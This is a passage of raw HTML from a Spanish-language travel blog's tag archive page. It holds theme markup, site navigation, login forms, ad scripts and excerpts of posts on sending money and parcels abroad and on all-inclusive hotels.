url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"8b0eba83-4a8a-41dc-8604-6ed0adaeac8b","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-89d48bb7-26de-424c-9593-aeb0adf9ae10: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"89d48bb7-26de-424c-9593-aeb0adf9ae10","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-e947b881-8f60-435a-8b28-21b64c42e069: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"e947b881-8f60-435a-8b28-21b64c42e069","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-e96be44b-98ca-422d-9887-185a6a12babc: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"e96be44b-98ca-422d-9887-185a6a12babc","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-4b83e35f-00f5-4c2d-a7b1-891155609414: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"4b83e35f-00f5-4c2d-a7b1-891155609414","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-185125b4-6345-4cbb-be67-5228b3cc2ca3: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"185125b4-6345-4cbb-be67-5228b3cc2ca3","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-cfba26e7-2889-41ff-a94b-b4fe26a18768: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"cfba26e7-2889-41ff-a94b-b4fe26a18768","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-fa809d99-2664-4d94-a219-6ddb77aa8138: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"fa809d99-2664-4d94-a219-6ddb77aa8138","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-08c722dd-5797-4b3a-a45b-d0504b857eaf: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"08c722dd-5797-4b3a-a45b-d0504b857eaf","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-287952cb-4961-466b-b59e-d88eab7ecde9: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"287952cb-4961-466b-b59e-d88eab7ecde9","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-f93b15d1-6da8-44f3-9555-e52a4b3f095a: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"f93b15d1-6da8-44f3-9555-e52a4b3f095a","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-f7838dd5-3845-489c-b585-3da600d65d9e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"f7838dd5-3845-489c-b585-3da600d65d9e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2ed9c570-cfd3-4b99-900f-13b83da66c58: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2ed9c570-cfd3-4b99-900f-13b83da66c58","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-7500a8f2-cefd-4d62-9abc-48517ad8d883: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"7500a8f2-cefd-4d62-9abc-48517ad8d883","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".td-menu-background,\r\n    .td-search-background","style":".td-menu-background:after,\r\n    .td-search-background:after{--wpr-bg-7c9b7046-bd7b-4731-b697-a2218872d89c: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg');}","hash":"7c9b7046-bd7b-4731-b697-a2218872d89c","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-985a5ed2-b7e3-4302-95df-dd88a28baf06: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg');}","hash":"985a5ed2-b7e3-4302-95df-dd88a28baf06","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-paquetes tag-452 wp-theme-Newsmag global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#5337323f3a273b1332213f36303c23213c372630303a3c3d36207d303c3e" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#1f7b7e73766b775f7e6d737a7c706f6d707b6a7c7c7670717a6c317c7072" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_7cc td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7111868838"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogitravel.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Paquetes</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Paquetes</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-7553 post type-post status-publish format-standard hentry category-consejos-utiles tag-couriers tag-dhl tag-dinero tag-ebay-paypal tag-empresas-de-envio-de-dinero-al-extranjero tag-empresas-de-transferencia-de-dinero tag-encomiendas tag-enviar-cosas-al-extranjero tag-envios tag-extranjero tag-fedex tag-fedex-fedex tag-paquetes tag-paypal tag-ups tag-ups-ups td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2011/01/%c2%bfcomo-realizar-envios-de-dinero-y-encomiendas-al-extranjero/" rel="bookmark" title="¿Cómo realizar Envíos de Dinero y Encomiendas al Extranjero?">¿Cómo realizar Envíos de Dinero y Encomiendas al Extranjero?</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2011/01/%c2%bfcomo-realizar-envios-de-dinero-y-encomiendas-al-extranjero/#comments"><i class="td-icon-comments"></i>2</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><img decoding="async" class="alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="¿Como realizar envios de dinero y encomiendas al extranjero?" data-lazy-src="https://farm6.static.flickr.com/5208/5373011205_e6c976f79d_m.jpg" /><noscript><img decoding="async" class="alignleft" src="https://farm6.static.flickr.com/5208/5373011205_e6c976f79d_m.jpg" alt="¿Como realizar envios de dinero y encomiendas al extranjero?" /></noscript>
<!--CusAds0-->
La meta para viajar al extranjero para muchas personas tiene relación con el hecho de buscar una mejor propuesta laboral con la cual poder brindar un apoyo económico a los familiares que se quedan en sus tierras locales, lo mismo se puede decir del <em>envío de objetos</em>. Para poder lograr esto de buena manera bien es necesario poder recurrir a un <strong>servicio de envío al extranjero</strong>, por ello repasemos algunos de los más importantes al respecto que se pueden hallar.</p><!--CusAds0-->
<p>Comencemos con lo que viene a ser <strong>FedEx</strong>, fundada como federal Express en 1971, una de las que llevan mayor tiempo realizando esta clase de trabajo, siendo primordialmente una compañía aérea dedicada al <strong>transporte de toda clase de paquetes</strong>. Si bien FedEx es una compañía originaria de los <a href="https://www.blogitravel.com/2010/04/mejores-hoteles-en-estados-unidos/">Estados Unidos</a> que <em>posee una completa cobertura internacional</em> gracias a su gran flota de aviones destinada exclusivamente a éste labor, no por nada se le suele considerar como la más importante compañía con respecto al <strong>servicio de envío de recados</strong> a nivel mundial.</p>
<div class="more-link-wrap"> <a href="https://www.blogitravel.com/2011/01/%c2%bfcomo-realizar-envios-de-dinero-y-encomiendas-al-extranjero/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7553"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/01/%c2%bfcomo-realizar-envios-de-dinero-y-encomiendas-al-extranjero/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7553"
				>
				<span id="sharing-facebook-7553" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-7553"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/01/%c2%bfcomo-realizar-envios-de-dinero-y-encomiendas-al-extranjero/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-7553"
				>
				<span id="sharing-twitter-7553" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-7553"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/01/%c2%bfcomo-realizar-envios-de-dinero-y-encomiendas-al-extranjero/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-7553"
				>
				<span id="sharing-whatsapp-7553" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-7553"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/01/%c2%bfcomo-realizar-envios-de-dinero-y-encomiendas-al-extranjero/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-7553"
				>
				<span id="sharing-pinterest-7553" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-7553" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-7553" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="36ff74e251" data-email-share-track-url="https://www.blogitravel.com/2011/01/%c2%bfcomo-realizar-envios-de-dinero-y-encomiendas-al-extranjero/?share=email">
				<span id="sharing-email-7553" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-7553"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/01/%c2%bfcomo-realizar-envios-de-dinero-y-encomiendas-al-extranjero/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-7553"
				>
				<span id="sharing-linkedin-7553" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-7553"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/01/%c2%bfcomo-realizar-envios-de-dinero-y-encomiendas-al-extranjero/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-7553"
				>
				<span id="sharing-tumblr-7553" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-7553"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/01/%c2%bfcomo-realizar-envios-de-dinero-y-encomiendas-al-extranjero/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-7553"
				>
				<span id="sharing-pocket-7553" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-7553"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/01/%c2%bfcomo-realizar-envios-de-dinero-y-encomiendas-al-extranjero/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-7553"
				>
				<span id="sharing-telegram-7553" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-7553"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/01/%c2%bfcomo-realizar-envios-de-dinero-y-encomiendas-al-extranjero/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-7553"
				>
				<span id="sharing-reddit-7553" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-7553"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2011/01/%c2%bfcomo-realizar-envios-de-dinero-y-encomiendas-al-extranjero/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-7553"
				>
				<span id="sharing-print-7553" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-6134 post type-post status-publish format-standard hentry category-hoteles tag-all-inclusive tag-alojamientos tag-hospedajes tag-hotel tag-hotel-todo-incluido tag-hoteles tag-hoteles-todo-incluido tag-mejor tag-mejores tag-mejores-hoteles-todo-incluido tag-oferta-hotel tag-paquete tag-paquetes tag-todo-incluido tag-vacaciones tag-vacaciones-paquetes td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2010/05/mejores-hoteles-todo-incluido-hoteles-all-inclusive/" rel="bookmark" title="Mejores Hoteles Todo Incluido: Hoteles All Inclusive">Mejores Hoteles Todo Incluido: Hoteles All Inclusive</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2010/05/mejores-hoteles-todo-incluido-hoteles-all-inclusive/#comments"><i class="td-icon-comments"></i>1</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Los <strong><a href="https://www.blogitravel.com/2010/04/mejores-hoteles-de-5-estrellas-excelencia-y-lujo/">hoteles</a> <a href="https://www.blogitravel.com/2009/07/cruceros-todo-incluido-ofertas-de-viaje/">todo incluido</a></strong>, ofrecen justamente lo que su nombre llega a inferir, una muy alta cantidad de servicios que no tan solo se refieren a lo que se puede hallar en la misma habitación en donde te hospedarás, también se refiere a otra clase de beneficios que ofrece como por ejemplo actividades deportivas o de recreación, lugares en donde poder <a href="https://www.blogitravel.com/2010/01/mejores-destinos-para-comer-pizza/">comer</a>, guarderías para <a href="http://www.blogistar.com/2010/02/%C2%BFque-buscan-los-ninos-en-internet/">niños</a> en muchos casos, y casos similares.</p><!--CusAds0-->
